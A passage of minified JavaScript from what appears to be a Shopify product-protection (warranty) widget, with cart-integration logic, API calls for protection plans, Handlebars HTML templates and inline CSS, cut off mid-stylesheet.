Map,i.handle=j,i.priceFormatConfig=u||{},i.themeConfig=h||{},i.productProtectionVariantItems=null,i.isAddCartForcePopUpTip=!1,s&&s(function(){var t=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:return i.currentVariantId=n,t.n=1,i.initProductList(i.currentVariantId,i.shopifyVariants);case 1:i.emit("variantChange");case 2:return t.a(2)}}),t)})));return function(n){return t.apply(this,arguments)}}()),i.injectGetShopVariants=d,i}return l(n,t),i(n,[{key:"init",value:(_=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.initData();case 1:return t.n=2,this.initEvent();case 2:return t.a(2)}}),t,this)}))),function(){return _.apply(this,arguments)})},{key:"initData",value:(w=e(g().m((function t(){var n,e=this;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.getPPProductList();case 1:return(n=t.v).variants&&n.variants.forEach((function(t){e.PPProductVariantsMap.set(String(t.id),t)})),t.n=2,this._getShopifyVariants();case 2:return this.shopifyVariants=t.v,this.currentVariantId=this._getShopifyVariantId(this.shopifyVariants),t.n=3,this.initProductList(this.currentVariantId,this.shopifyVariants);case 3:return t.a(2)}}),t,this)}))),function(){return w.apply(this,arguments)})},{key:"initEvent",value:(A=e(g().m((function t(){var n=this;return g().w((function(t){for(;;)switch(t.n){case 0:zo(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return n.currentVariantId=n._getShopifyVariantId(n.shopifyVariants),t.n=1,n.initProductList(n.currentVariantId,n.shopifyVariants);case 1:n.emit("variantChange"),K("variant id change: ".concat(n.currentVariantId));case 2:return t.a(2)}}),t)}))));case 1:return t.a(2)}}),t)}))),function(){return A.apply(this,arguments)})},{key:"initProductList",value:(y=e(g().m((function t(n,e){var r,o,i;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.getProtectionProductList(n,e);case 1:r=t.v,o=r.productProtectionVariantItems,i=r.isAddCartForcePopUpTip,this.productProtectionVariantItems=this.handlePlan(o),this.isAddCartForcePopUpTip=i;case 2:return t.a(2)}}),t,this)}))),function(t,n){return y.apply(this,arguments)})},{key:"getPPProductList",value:(b=e(g().m((function t(){var n,r,o,i,a,c,s,l,d,p,u=this;return g().w((function(t){for(;;)switch(t.n){case 0:n="".concat(Q,"-").concat(M(),"-").concat(U()),r=window.__xcotton_calculate__data__&&window.__xcotton_calculate__data__.PPProductInfo&&window.__xcotton_calculate__data__.PPProductInfo.PublishedAt,o={},i="";try{(a=S(n))&&(c=JSON.parse(a),o=c.productData||{},i=Number(c.cacheTimestamp)||0)}catch(t){}if(s=Date.now(),l=!i||s-i>864e5,!(o&&o.variants&&o.variants.length)||l){t.n=2;break}if(d=new Date(r),r&&!Y(d)){t.n=1;break}return t.a(2,o);case 1:if(p=new Date(o.published_at),!o.published_at||Y(p)){t.n=2;break}if(!(d.getTime()<=p.getTime())){t.n=2;break}return t.a(2,o);case 2:return t.n=3,fetch("".concat(O(),"products/").concat(this.handle,".js?").concat(D,"&_=").concat(Date.now())).then((function(t){return t.json()})).then(function(){var t=e(g().m((function t(e){return g().w((function(t){for(;;)if(0===t.n)return o=e||{},u.clearPPStorage(),C(n,JSON.stringify({productData:o,cacheTimestamp:Date.now()})),t.a(2,o)}),t)})));return function(n){return t.apply(this,arguments)}}());case 3:return t.a(2,t.v)}}),t,this)}))),function(){return b.apply(this,arguments)})},{key:"clearPPStorage",value:function(){window.localStorage&&Object.keys(window.localStorage).forEach((function(t){-1!==t.indexOf(Q)&&window.localStorage.removeItem(t)}))}},{key:"getProductList",value:(v=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:if(!this.productProtectionVariantItems){t.n=1;break}return t.a(2,this.productProtectionVariantItems);case 1:return t.n=2,this.initProductList(this.currentVariantId,this.shopifyVariants);case 2:return t.a(2,this.productProtectionVariantItems)}}),t,this)}))),function(){return v.apply(this,arguments)})},{key:"canBePopup",value:(x=e(g().m((function t(){return g().w((function(t){for(;;)if(0===t.n)return t.a(2,!!this.isAddCartForcePopUpTip)}),t,this)}))),function(){return x.apply(this,arguments)})},{key:"onBeforeShopifyCartAdd",value:(m=e(g().m((function t(n){var e=this;return g().w((function(t){for(;;)switch(t.n){case 0:this.cart.addBeforeShopifyCartAdd((function(t,r){var o=t.body;if(!n||!o)return r();if(e.isRelationShopifyProduct(o))return n((function(t){var n=t.hasAddPP,e=t.planID;if(n){var i=ut(o);i.properties=i.properties||{},i.properties[q]=e,r(i)}else r()}));if(!(!o["properties[".concat(q,"]")]||o.properties&&o.properties[q])){var i=ut(o);return i.properties=i.properties||{},i.properties[q]=o["properties[".concat(q,"]")],r(i)}if(o.items){var c,s=a(o.items);try{for(s.s();!(c=s.n()).done;){var l=c.value;if(e.isRelationShopifyProduct(l))return n((function(t){var n=t.hasAddPP,i=t.planID;if(n){var c,s=ut(o),l=a(s.items);try{for(l.s();!(c=l.n()).done;){var d=c.value;if(e.isRelationShopifyProduct(d)){d.properties=d.properties||{},d.properties[q]=i;break}}}catch(t){l.e(t)}finally{l.f()}r(s)}else r()}));if(l&&l["properties[".concat(q,"]")]&&(!l.properties||!l.properties[q])){var d,p=ut(o),u=a(p.items);try{for(u.s();!(d=u.n()).done;){var h=d.value;if(l["properties[".concat(q,"]")]){h.properties=h.properties||{},h.properties[q]=l["properties[".concat(q,"]")];break}}}catch(t){u.e(t)}finally{u.f()}return r(p)}}}catch(t){s.e(t)}finally{s.f()}}return r()}));case 1:return t.a(2)}}),t,this)}))),function(t){return m.apply(this,arguments)})},{key:"onBeforeShopifyAddProperties",value:(f=e(g().m((function t(){var n=this;return g().w((function(t){for(;;)switch(t.n){case 0:this.cart.addBeforeShopifyCartAdd((function(t,e){var r,o=t.body;if(!o)return e();var i=De('input[data-id="xcotton-plan"]');if(null!=o&&o.id&&i.length&&String(o.id)===String(n.currentVariantId)){var c=ut(o);return c.properties=c.properties||{},c.properties[q]=i.val(),e(c)}if(null!=o&&null!==(r=o.items)&&void 0!==r&&r.length&&i.length){var s,l=ut(o),d=a(l.items);try{for(d.s();!(s=d.n()).done;){var p=s.value;if(String(n.currentVariantId)===String(p.id))return p.properties=p.properties||{},p.properties[q]=i.val(),e(l)}}catch(t){d.e(t)}finally{d.f()}}e()}));case 1:return t.a(2)}}),t,this)}))),function(){return f.apply(this,arguments)})},{key:"isRelationShopifyProduct",value:function(t){return!(!t||!t.properties||null==t.properties[q]||t.properties[q])||!(!t||null==t["properties[".concat(q,"]")]||t["properties[".concat(q,"]")]&&(!t.properties||t.properties[q]))}},{key:"getProtectionProductList",value:(h=e(g().m((function t(n,e){var r,o;return g().w((function(t){for(;;)switch(t.n){case 0:if(n&&e&&e.length){t.n=1;break}return t.a(2,{productProtectionVariantItems:[],isAddCartForcePopUpTip:!1});case 1:if(!this._variantMap.has(n)){t.n=2;break}return t.a(2,this._variantMap.get(n));case 2:return r={shopDomain:R,currency:M(),exRate:F(),productId:window.ShopifyAnalytics&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.id||"",variantDetail:e.find((function(t){return String(t.id)===String(n)}))},t.n=3,fetch("".concat(I).concat(No),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)}).then((function(t){return t.json()})).catch((function(t){return Z("F ".concat(No),t),{productProtectionVariantItems:[],isAddCartForcePopUpTip:!1}}));case 3:if(o=t.v,0!==Number(o.errCode)){t.n=4;break}return this._variantMap.set(n,o.data),t.a(2,o.data);case 4:return K("no pp item"),t.a(2,{productProtectionVariantItems:[],isAddCartForcePopUpTip:!1});case 5:return t.a(2)}}),t,this)}))),function(t,n){return h.apply(this,arguments)})},{key:"getXmhVariant",value:(u=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.getProductList();case 1:return e=t.v,t.a(2,e.find((function(t){return String(t.variantId)===String(n)})))}}),t,this)}))),function(t){return u.apply(this,arguments)})},{key:"add",value:(p=e(g().m((function t(n){var e,r,o,i,a;return g().w((function(t){for(;;)switch(t.n){case 0:return e=n.variantId,r=n.quantity,o=void 0===r?1:r,t.n=1,this.getProductList();case 1:return i=t.v,a=i.find((function(t){return String(t.variantId)===String(e)})),t.n=2,this.cart.add({variantId:"".concat(a.variantId),properties:a.properties,quantity:o});case 2:return t.a(2,a)}}),t,this)}))),function(t){return p.apply(this,arguments)})},{key:"handleBatchResult",value:function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(Number(n.errCode)||null==n||null===(t=n.data)||void 0===t||null===(t=t.protectionComputeResult)||void 0===t||null===(t=t.cartItemOfPossiblePPList)||void 0===t||!t.length)return n;var e,r=n.data.protectionComputeResult.cartItemOfPossiblePPList,o=a(r);try{for(o.s();!(e=o.n()).done;){var i=e.value;i.productProtectionVariantItems=this.handlePlan(i.productProtectionVariantItems)}}catch(t){o.e(t)}finally{o.f()}return n.data.protectionComputeResult.cartItemOfPossiblePPList=r,n}},{key:"handlePlan",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(!Array.isArray(n)||!n.length)return[];var e,r=a(n);try{var o=function(){var n,r=e.value,o=t.PPProductVariantsMap.get(String(r.variantId));if(o&&(r.priceInt=o.price,r.priceString=(o.price/100).toFixed(2),r.priceText=wt({currency:r.currency,symbol:r.currencySymbol,price:r.priceInt,priceFormatConfig:t.priceFormatConfig}),null!==(n=t.themeConfig)&&void 0!==n&&null!==(n=n.ext)&&void 0!==n&&n.activityState)){var i=t.themeConfig.ext.tagList.find((function(t){return r.name.includes(t.key)}));if(i){var a=Math.round(r.priceInt*i.rate);r.customPrice=wt({currency:r.currency,symbol:r.currencySymbol,price:a,priceFormatConfig:t.priceFormatConfig})}}if(r.IsPpZeroBuy){var c=t.PPProductVariantsMap.get(String(r.originVariantId));c&&(r.originPriceInt=c.price,r.originPriceString=(c.price/100).toFixed(2))}};for(r.s();!(e=r.n()).done;)o()}catch(t){r.e(t)}finally{r.f()}return n}},{key:"updateCartData",value:(d=e(g().m((function t(){var n,e,r,o,i,c;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this._batchUpdateCart();case 1:if(n=t.v,this.emit("updateCartData",this.handleBatchResult(n)),0!==Number(n.errCode)){t.n=3;break}e=[],r=[],o=a(n.data.protectionComputeResult.cartLineChangeList);try{for(o.s();!(i=o.n()).done;)c=i.value,1===Number(c.changeType)?r.push({id:c.variantId,quantity:c.quantity,properties:c.ppvProperty||{}}):4!==Number(c.changeType)&&e.push({key:String(c.lineItemKey),value:c.quantity})}catch(t){o.e(t)}finally{o.f()}if(!e.length){t.n=2;break}return t.n=2,this.cart.update(e);case 2:if(!r.length){t.n=3;break}return t.n=3,this.cart.addBatch(r);case 3:return t.a(2)}}),t,this)}))),function(){return d.apply(this,arguments)})},{key:"_batchUpdateCart",value:(s=e(g().m((function t(){var n,e;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.cart.getData();case 1:if((n=t.v).item_count){t.n=2;break}return t.a(2,{errCode:-1});case 2:return e={shopDomain:R,exRate:F(),cartJson:n},t.n=3,fetch("".concat(I).concat(jo),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).then((function(t){return t.json()})).catch((function(t){return Z("F ".concat(jo),t),{}}));case 3:return t.a(2,t.v)}}),t,this)}))),function(){return s.apply(this,arguments)})},{key:"_getShopifyVariants",value:(c=e(g().m((function t(){var n,r,o,i,a,c;return g().w((function(t){for(;;)switch(t.n){case 0:if(r=window.location.pathname,(o=r.match(/\/products\/([^\/]+)/))&&o[1]){t.n=1;break}return t.a(2,[]);case 1:if(!this.injectGetShopVariants){t.n=2;break}if(!(i=this.injectGetShopVariants()).length){t.n=2;break}return t.a(2,i);case 2:if(null===(n=window.__xcotton_pp_variants__)||void 0===n||null===(n=n.variants)||void 0===n||!n.length){t.n=3;break}return t.a(2,window.__xcotton_pp_variants__.variants);case 3:return a=O(),c=o[1],t.n=4,fetch("".concat(a,"products/").concat(c,".js")).then((function(t){return t.json()})).then(function(){var t=e(g().m((function t(n){return g().w((function(t){for(;;)if(0===t.n)return t.a(2,n.variants||[])}),t)})));return function(n){return t.apply(this,arguments)}}()).catch((function(t){return Z("F ".concat(a,"products/").concat(c,".js"),t),[]}));case 4:return t.a(2,t.v)}}),t,this)}))),function(){return c.apply(this,arguments)})},{key:"_getShopifyVariantId",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=location.href.match(/[?&]variant=([^&#]*)/);return n?n[1]:(t.find((function(t){return t.available}))||{}).id||""}}]);var c,s,d,p,u,h,f,m,x,v,b,y,A,w,_}(nt),qo='<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>Default</title>\r\n  </head>\r\n\r\n  <body>\r\n    <div class="xcotton-productProtection-detail-warp xcotton-pp-theme-{{version}}">\r\n      <div class="xcotton-productProtection-detail-header">\r\n        <div class="xcotton-productProtection-detail-header-box">\r\n          <div class="xcotton-productProtection-detail-header-title">{{{languageConfig.title}}}</div>\r\n          <img class="xcotton-productProtection-tip" width="14px" height="14px" src="{{{imageSrc.tipsIcon}}}" />\r\n        </div>\r\n        <div class="xcotton-productProtection-detail-header-subtitle"> {{{languageConfig.subTitle}}} </div>\r\n        <div class="xcotton-productProtection-detail-content">\r\n          {{#if productList.length}} {{#each productList}}\r\n          <div class="xcotton-productProtection-detail-content-item {{#if this.IsPpZeroBuy}}xcotton-productProtection-detail-checked{{/if}}" data-id="{{this.variantId}}">\r\n            <div class="xcotton-productProtection-detail-content-item-year">{{this.name}}</div>\r\n            <div class="xcotton-productProtection-detail-content-item-money {{#if ../optionConfig.deleteLinePrice}}xcotton-deleteLinePrice{{/if}}">\r\n              {{this.priceText}}\r\n            </div>\r\n            {{#if this.tagLabel}}\r\n            <div class="xcotton-productProtection-detail-content-item-tag"> {{this.tagLabel}} </div>\r\n            {{/if}}\r\n          </div>\r\n          {{/each}} {{/if}}\r\n        </div>\r\n      </div>\r\n    </div>\r\n\r\n    <input type="hidden" data-id="xcotton-plan" name="properties[{{key}}]" value="{{defaultValue}}" />\r\n  </body>\r\n</html>\r\n',Go=Object.freeze({__proto__:null,checkWhiteIcon:"[data-uri]",closeIcon:"[data-uri]",dialogBg:"//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/icon_xcotton_dialog_bg_4af64123ec7e5c20.webp",dialogClose:"[data-uri]",dialogServiceBg:"//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/xcotton-dialog-service-bg_e1342a0c1eaa8d23.webp",freeCheckbox:"[data-uri]",freeProtect:"[data-uri]",freeSubtract:"[data-uri]",freeTips:"[data-uri]",halloweenAdd:"[data-uri]",halloweenBg:"//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/xcotton-halloween-bg_e8c752073e0ca4a8.png",halloweenFrame:"data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M6.37807%205.628H9.97807C10.0694%205.63957%2010.1533%205.68404%2010.2141%205.75308C10.275%205.82212%2010.3085%205.91098%2010.3085%206.003C10.3085%206.09502%2010.275%206.18388%2010.2141%206.25292C10.1533%206.32195%2010.0694%206.36643%209.97807%206.378H6.37807V9.978C6.3665%2010.0693%206.32202%2010.1532%206.25299%2010.2141C6.18395%2010.2749%206.09509%2010.3085%206.00307%2010.3085C5.91105%2010.3085%205.82219%2010.2749%205.75315%2010.2141C5.68411%2010.1532%205.63964%2010.0693%205.62807%209.978V6.378H2.02807C1.97484%206.38474%201.92079%206.38008%201.8695%206.36432C1.81822%206.34856%201.77087%206.32206%201.73062%206.28659C1.69037%206.25112%201.65813%206.20748%201.63604%206.15859C1.61396%206.10969%201.60254%206.05665%201.60254%206.003C1.60254%205.94935%201.61396%205.89631%201.63604%205.84741C1.65813%205.79851%201.69037%205.75488%201.73062%205.71941C1.77087%205.68393%201.81822%205.65744%201.8695%205.64167C1.92079%205.62591%201.97484%205.62125%202.02807%205.628H5.62807V2.028C5.62132%201.97477%205.62598%201.92072%205.64174%201.86943C5.6575%201.81815%205.684%201.7708%205.71947%201.73055C5.75495%201.6903%205.79858%201.65806%205.84748%201.63598C5.89638%201.61389%205.94941%201.60247%206.00307%201.60247C6.05672%201.60247%206.10976%201.61389%206.15865%201.63598C6.20755%201.65806%206.25119%201.6903%206.28666%201.73055C6.32213%201.7708%206.34863%201.81815%206.36439%201.86943C6.38015%201.92072%206.38481%201.97477%206.37807%202.028V5.628Z%22%20fill%3D%22%23FF8B21%22%2F%3E%3C%2Fsvg%3E",halloweenSubtract:"[data-uri]",iconCheckboxOff:"[data-uri]",iconCheckboxOn:"[data-uri]",iconXcottonTipsQuestion:Me,logo2:"//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/xcotton-logo-2_f8472386742d009a.png",question:Ge,slices:"[data-uri]",tipsIcon:Oe,xcottonQuestion:Ge}),Qo=".xcotton-productProtection-detail-content-item",Ho="xcotton-productProtection-detail-checked",Wo="style",Xo=".xcotton-productProtection-detail-warp",Yo='input[data-id="xcotton-plan"]',Jo={default:We(qo,[Xo]),whiteTag:We(qo,[Xo]),hiddenInput:We(qo,[Yo]),whiteFree:We('<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>Product Protection Widget</title>\r\n  </head>\r\n\r\n  <body>\r\n    <div class="xcotton-productProtection-detail-warp">\r\n      <div class="xcotton-productProtection-detail-header">\r\n        <div class="xcotton-productProtection-detail-header-box">\r\n          <img class="xcotton-productProtection-protect" src="{{imageSrc.freeProtect}}"/>\r\n          <div class="xcotton-productProtection-detail-header-title">{{{languageConfig.title}}}</div>\r\n          <img class="xcotton-productProtection-tip" src="{{imageSrc.freeTips}}"/>\r\n        </div>\r\n        <div class="xcotton-productProtection-detail-header-subtitle"> {{{languageConfig.subTitle}}} </div>\r\n        <div class="xcotton-productProtection-detail-content">\r\n          {{#if productList.length}} {{#each productList}}\r\n          <div class="xcotton-productProtection-detail-content-item {{#if this.hasSelectedDefault}}xcotton-productProtection-detail-checked{{/if}}" data-id="{{this.variantId}}">\r\n            <div class="xcotton-productProtection-detail-content-item-left">\r\n              <div class="xcotton-productProtection-detail-content-item-year">{{this.name}} {{{../languageConfig.sellerYearExtText}}}</div>\r\n              <div class="xcotton-productProtection-detail-content-item-money">\r\n                <div class="xcotton-productProtection-detail-content-item-money-tag">{{../languageConfig.sellerFreeText}}</div>\r\n                <div class="xcotton-productProtection-detail-content-item-money-price">\r\n                  {{this.currencySymbol}}\r\n                  {{#if this.IsPpZeroBuy}}\r\n                    {{this.originPriceString}}\r\n                  {{else}}\r\n                    {{this.priceString}}\r\n                  {{/if}}\r\n                </div>\r\n              </div>\r\n            </div>\r\n            <div class="xcotton-productProtection-detail-content-item-right">\r\n              <div class="xcotton-productProtection-detail-content-item-checkbox">\r\n                <img class="xcotton-productProtection-detail-content-item-freecheckbox" src="{{../imageSrc.freeCheckbox}}"/>\r\n                <img class="xcotton-productProtection-detail-content-item-subtract" src="{{../imageSrc.freeSubtract}}"/>\r\n              </div>\r\n            </div>\r\n          </div>\r\n          {{/each}} {{/if}}\r\n        </div>\r\n      </div>\r\n    </div>\r\n  </body>\r\n</html>\r\n',[Xo]),MonthsWidget:We('<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>Default</title>\r\n  </head>\r\n\r\n  <body>\r\n    <div class="xcotton-productProtection-detail-warp xcotton-pp-theme-{{version}}">\r\n      <div class="xcotton-productProtection-detail-header">\r\n        <div class="xcotton-productProtection-detail-header-box">\r\n          <div class="xcotton-productProtection-detail-header-title">{{{languageConfig.title}}}</div>\r\n          <img class="xcotton-productProtection-tip" src="{{{imageSrc.xcottonQuestion}}}" />\r\n        </div>\r\n        <div class="xcotton-productProtection-detail-header-subtitle"> {{{languageConfig.subTitle}}} </div>\r\n        <div class="xcotton-productProtection-detail-content">\r\n          {{#if productList.length}} {{#each productList}}\r\n          <div class="xcotton-productProtection-detail-content-item {{#if this.hasSelectedDefault}}xcotton-productProtection-detail-checked{{/if}}" data-id="{{this.variantId}}">\r\n            <div class="xcotton-productProtection-detail-content-item-label">\r\n                <img src="{{../imageSrc.checkWhiteIcon}}" alt="" class="xcotton-productProtection-detail-content-item-label-icon">\r\n            </div>\r\n            {{#if this.exPlan}}\r\n            <div class="xcotton-productProtection-detail-content-item-months">{{this.exPlan.extendPlaName}}</div>\r\n            <div class="xcotton-productProtection-detail-content-item-money">{{this.priceText}}</div>\r\n              {{#each this.exPlan.tags}}\r\n                <div class="xcotton-productProtection-detail-content-item-perMonth">{{this}}</div>\r\n              {{/each}}\r\n             {{/if}}\r\n          </div>\r\n          {{/each}} \r\n          {{/if}}\r\n        </div>\r\n      </div>\r\n    </div>\r\n\r\n    <input type="hidden" data-id="xcotton-plan" name="properties[{{key}}]" value="{{defaultValue}}" />\r\n  </body>\r\n</html>\r\n',[Xo]),MonthsWidgetV2:We('<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>Default</title>\r\n  </head>\r\n\r\n  <body>\r\n    <div class="xcotton-productProtection-detail-warp xcotton-pp-theme-{{version}}">\r\n      <div class="xcotton-productProtection-detail-header">\r\n        <div class="xcotton-productProtection-detail-header-box">\r\n          <div class="xcotton-productProtection-detail-header-title">{{{languageConfig.title}}}</div>\r\n          <img class="xcotton-productProtection-tip" src="{{{imageSrc.iconXcottonTipsQuestion}}}" />\r\n        </div>\r\n        <div class="xcotton-productProtection-detail-header-subtitle"> {{{languageConfig.subTitle}}} </div>\r\n        <div class="xcotton-productProtection-detail-content">\r\n          {{#if productList.length}} {{#each productList}}\r\n          <div class="xcotton-productProtection-detail-content-item {{#if this.hasSelectedDefault}}xcotton-productProtection-detail-checked{{/if}}" data-id="{{this.variantId}}">\r\n            <div class="xcotton-productProtection-detail-content-item-label">\r\n              &nbsp;&nbsp;\r\n            </div>\r\n            {{#if this.exPlan}}\r\n            <div class="xcotton-productProtection-detail-content-item-months">{{this.exPlan.extendPlaName}}</div>\r\n            <div class="xcotton-productProtection-detail-content-item-money">{{this.priceText}}</div>\r\n            {{#each this.exPlan.tags}}\r\n              <div class="xcotton-productProtection-detail-content-item-perMonth">{{this}}</div>\r\n            {{/each}}\r\n            {{/if}}\r\n            {{#if (and ../activityState this.openDoings this.showCustomPrice)}}\r\n              <div class="xcotton-productProtection__originalPrice">{{this.customPrice}}</div>\r\n            {{/if}}\r\n            {{#if (and ../activityState this.openDoings)}} \r\n                {{#if this.doingsBgImg}}\r\n                  <img src="{{this.doingsBgImg}}" alt="" class="xcotton-productProtection-doings-bg">\r\n                {{/if}}\r\n              {{/if}}\r\n          </div>\r\n          {{/each}} \r\n          {{/if}}\r\n        </div>\r\n      </div>\r\n    </div>\r\n\r\n    <input type="hidden" data-id="xcotton-plan" name="properties[{{key}}]" value="{{defaultValue}}" />\r\n  </body>\r\n</html>\r\n',[Xo]),doingsWidget:We('<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>widgetActivity</title>\r\n  </head>\r\n\r\n  <body>\r\n    <div class="xcotton-productProtection-detail-warp xcotton-pp-theme-{{version}}">\r\n      <div class="xcotton-productProtection-detail-header">\r\n        <div class="xcotton-productProtection-detail-header-box">\r\n          <div class="xcotton-productProtection-detail-header-title">{{{languageConfig.title}}}</div>\r\n          <div class="xcotton-productProtection-tip">{{{languageConfig.tipsCoverage}}}</div>\r\n        </div>\r\n        <div class="xcotton-productProtection-detail-header-subtitle"> {{{languageConfig.subTitle}}} </div>\r\n        <div class="xcotton-productProtection-detail-content">\r\n          {{#if productList.length}} {{#each productList}}\r\n            <div class="xcotton-productProtection-detail-content-item {{#if (and ../activityState this.openDoings)}}xcotton-pp-activity{{/if}} {{#if this.hasSelectedDefault}}xcotton-productProtection-detail-checked{{/if}}" data-id="{{this.variantId}}">\r\n              <div class="xcotton-productProtection-detail-content-item-year">{{{this.name}}}</div>\r\n              <div class="xcotton-productProtection-detail-content-item-money-wrapper">\r\n                <div class="xcotton-productProtection__currentPrice">{{this.priceText}}</div>\r\n                {{#if (and ../activityState this.openDoings this.showCustomPrice)}}\r\n                  <div class="xcotton-productProtection__originalPrice">{{this.customPrice}}</div>\r\n                {{/if}}\r\n              </div>\r\n              <div class="xcotton-productProtection__getIt-wrapper">\r\n                <i class="xcotton_font_family xcotton-xcotton-frame"></i>\r\n                <i class="xcotton_font_family xcotton-xcotton-subtract2"></i>\r\n                <div class="xcotton-productProtection__getIt-text">{{{ ../languageConfig.doingsOptionText }}}</div>\r\n                <div class="xcotton-productProtection__getIt-text-active">{{{ ../languageConfig.doingsOptionActiveText }}}</div>\r\n              </div>\r\n              {{#if (and ../activityState this.openDoings)}}\r\n                {{#if (eq this.doingsBgImg \'hot\')}}\r\n                <i class="xcotton_font_family xcotton-hot xcotton-productProtection-halloween-bg"></i>\r\n                {{else}}\r\n                  {{#if this.doingsBgImg}}\r\n                    <img src="{{this.doingsBgImg}}" alt="" class="xcotton-productProtection-halloween-bg">\r\n                  {{else}}\r\n                    <img src="{{../imageSrc.halloweenBg}}" alt="" class="xcotton-productProtection-halloween-bg">\r\n                  {{/if}}\r\n                {{/if}}\r\n              {{/if}}\r\n            </div>\r\n          {{/each}} \r\n          {{/if}}\r\n        </div>\r\n      </div>\r\n    </div>\r\n\r\n    <input type="hidden" data-id="xcotton-plan" name="properties[{{key}}]" value="{{defaultValue}}" />\r\n  </body>\r\n</html>\r\n',[Xo])},Ko={default:We('<style type="text/css">\r\n  .xcotton-productProtection-detail-warp {\r\n    padding: 15px 0;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title {\r\n    font-weight: bold;\r\n    color: {{theme.titleColor}};\r\n    font-size: 16px;\r\n    line-height: 1.2;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    display: inline !important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle {\r\n    color: {{theme.subTitleColor}};\r\n    padding: 8px 0;\r\n    font-size: 12px;\r\n    line-height: 1.3;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title *,\r\n  .xcotton-productProtection-detail-header-subtitle * {\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n  .xcotton-productProtection-detail-header-title p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-productProtection-detail-header-subtitle p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-productProtection-detail-header-box {\r\n    display: flex;\r\n    align-items: center;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header img.xcotton-productProtection-tip {\r\n    margin-left: 5px;\r\n    width: 18px;\r\n    height: 18px;\r\n    cursor: pointer;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content {\r\n    display: grid !important;\r\n    grid-template-columns: repeat(3, 1fr);\r\n    gap: 10px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item {\r\n    display: flex;\r\n    padding: 8px 12px;\r\n    border-radius: 4px;\r\n    border: 1px solid #d7d8db;\r\n    cursor: pointer;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    flex-direction: row;\r\n    height: auto;\r\n    border-color: {{theme.optionsBorderColor}};\r\n    transition:\r\n      border 200ms,\r\n      box-shadow 200ms;\r\n    width: auto;\r\n    margin: 0;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-year {\r\n    font-size: 14px;\r\n    color: {{theme.yearColor}};\r\n    font-weight: 400;\r\n    white-space: nowrap;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-money {\r\n    font-size: 14px;\r\n    color: {{theme.priceColor}};\r\n    font-weight: 400;\r\n    white-space: nowrap;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked {\r\n    border-color: {{theme.checkedBoxColor}};\r\n    box-shadow: 0 0 0 1px inset {{theme.checkedBoxBgColor}};\r\n    background-color: {{theme.checkedBoxBgColor}};\r\n    color: #ffffff;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-money,\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-year {\r\n    color: #ffffff;\r\n  }\r\n\r\n  .xcottons-productProtection-more-dialog-content {\r\n    display: none;\r\n    position: absolute;\r\n    bottom: 15px;\r\n    right: -70px;\r\n    width: 300px;\r\n    background-color: #fff;\r\n    padding: 18px;\r\n    box-shadow: 0px 10px 20px 0px rgba(93, 99, 111, 0.1);\r\n    border-radius: 6px;\r\n    border: 1px solid #eceff3;\r\n    color: #5d636f;\r\n    font-size: 12px;\r\n    z-index: 999999999999;\r\n  }\r\n\r\n  .xcottons-productProtection-more-dialog-content-p {\r\n    line-height: 20px;\r\n    text-align: left;\r\n    font-weight: bold;\r\n    margin: 0;\r\n    font-size: 20px;\r\n    color: #222222;\r\n    padding-bottom: 10px;\r\n  }\r\n\r\n  .xcottons-productProtection-more-dialog-content > h3 {\r\n    font-weight: 500;\r\n    margin: 0;\r\n    color: #222222;\r\n    text-align: left;\r\n    font-style: 